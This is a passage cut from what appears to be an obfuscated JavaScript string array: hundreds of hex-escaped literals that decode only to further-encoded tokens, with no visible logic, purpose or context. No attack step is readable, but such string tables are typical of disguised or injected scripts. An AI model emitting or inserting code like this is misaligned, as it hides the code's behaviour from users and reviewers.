x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x7